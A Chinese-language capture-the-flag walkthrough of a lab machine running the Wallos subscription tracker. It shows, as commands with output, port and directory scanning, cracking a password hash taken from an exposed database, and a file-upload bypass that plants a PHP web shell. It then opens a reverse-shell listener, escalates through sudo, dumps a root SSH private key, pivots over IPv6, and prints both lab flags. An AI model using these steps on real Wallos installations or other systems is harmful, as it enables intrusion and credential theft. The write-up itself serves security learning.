信息搜集和获得立足点
bash
$ nmap -sT -sVC -O 192.168.1.47 -p 22,80 -o nmapscan/nmap_tcp
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.57 ((Ubuntu))
|_http-server-header: Apache/2.4.57 (Ubuntu)
| http-title: Wallos - Subscription Tracker
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 08:00:27:BD:EC:38 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)bash
$ wget http://192.168.1.47/db/wallos.db
把密码哈希值保存到文件 password.hash 中
bash
$ echo '$2y$10$2XxuEupev6gU1qWoURsIYu7XHNiy7nve9iq7H0mUX/MzFnmvbxC9S' > password.hash
$ john password.hash --wordlist=/usr/share/wordlists/rockyou.txt
admin (?)bash
$ gobuster dir -u http://192.168.1.47/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,php,zip,html
===============================================================
/images (Status: 301) [Size: 313] [--> http://192.168.1.47/images/]
/index.php (Status: 302) [Size: 0] [--> login.php]
/about.php (Status: 302) [Size: 0] [--> login.php]
/login.php (Status: 200) [Size: 1924]
/logos.php (Status: 200) [Size: 1977]
/stats.php (Status: 302) [Size: 0] [--> login.php]
/screenshots (Status: 301) [Size: 318] [--> http://192.168.1.47/screenshots/]
/scripts (Status: 301) [Size: 314] [--> http://192.168.1.47/scripts/]
/registration.php (Status: 302) [Size: 0] [--> login.php]
/includes (Status: 301) [Size: 315] [--> http://192.168.1.47/includes/]
/db (Status: 301) [Size: 309] [--> http://192.168.1.47/db/]
/logout.php (Status: 302) [Size: 0] [--> .]
/styles (Status: 301) [Size: 313] [--> http://192.168.1.47/styles/]
/settings.php (Status: 302) [Size: 0] [--> login.php]
/auth.php (Status: 200) [Size: 0]
/libs (Status: 301) [Size: 311] [--> http://192.168.1.47/libs/]bash
$ searchsploit Wallos -m 51924
[!] Could not find EDB-ID #
Exploit: Wallos < 1.11.2 - File Upload RCE
URL: https://www.exploit-db.com/exploits/51924
Path: /usr/share/exploitdb/exploits/php/webapps/51924.txt
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/dingtom/51924.txt
$ cat 51924.txt
...
6) Your file will be located in:
http://VICTIM_IP/images/uploads/logos/XXXXXX-yourshell.php跟着做就行了

点击 add first subscription
填完后,点击


先把 .php 后缀改为 .jpg
然后再在 <?php 前面像上面一样写 GIF89a;
里面把文件后缀给改了就可以上传了。
看一下 http://192.168.1.47/images/uploads/logos
bash
$ curl http://192.168.1.47/images/uploads/logos/1737296240-ddd.php
$ nc -lvnp 1234提权
bash
www-data@ubuntu:/$ sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User www-data may run the following commands on ubuntu:
(ALL) NOPASSWD: ALL发现直接可以 sudo 所有命令
bash
www-data@ubuntu:/$ sudo su
root@ubuntu:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/# ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Mar 28 2024 .
drwxr-xr-x 17 root root 4096 Jan 19 14:06 ..
drwxr-x--- 2 ubuntu ubuntu 4096 Mar 28 2024 ubuntu
root@ubuntu:~# cd /home/ubuntu/
root@ubuntu:/home/ubuntu# ls
root@ubuntu:/home# cd ~
root@ubuntu:~# ls
user.txt
root@ubuntu:~# cat user.txt
4408f370877687429c6ab332e6f560d0bash
root@ubuntu:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0@if8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether dc:a1:f7:82:76:13 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.0.3.241/24 brd 10.0.3.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::dea1:f7ff:fe82:7613/64 scope link
valid_lft forever preferred_lft forever
3: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
6: ap0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 42:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff可以发现是 docker 中
bash
root@ubuntu:~# cat .ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
...
re+b97O6LhCm7mQ79hVX8mAyk2/p129bzwGPtsSK3zB7zLksEKj0AlEEfiifyMjS9gNq0e
EkGwPez9XGBEUAAAALcm9vdEB1YnVudHU=
-----END OPENSSH PRIVATE KEY-----
$ ping6 -I eth0 -c 5 ff02::1
ping6: Warning: IPv6 link-local address on ICMP datagram socket may require ifname or scope-id => use: address%<ifname|scope-id>
ping6: Warning: source address might be selected on device other than: eth0
PING ff02::1 (ff02::1) from :: eth0: 56 data bytes
64 bytes from fe80::20c:29ff:fe09:4b2d%eth0: icmp_seq=1 ttl=64 time=0.036 ms
64 bytes from fe80::a00:27ff:fe00:1be8%eth0: icmp_seq=1 ttl=64 time=2.65 ms
64 bytes from fe80::1%eth0: icmp_seq=1 ttl=64 time=2.79 ms
$ chmod 600 id_rsa; ssh -i id_rsa root@fe80::a00:27ff:fe00:1be8%eth0
root@airbind:~# cat root.txt
2bd693135712f88726c22770278a2dcf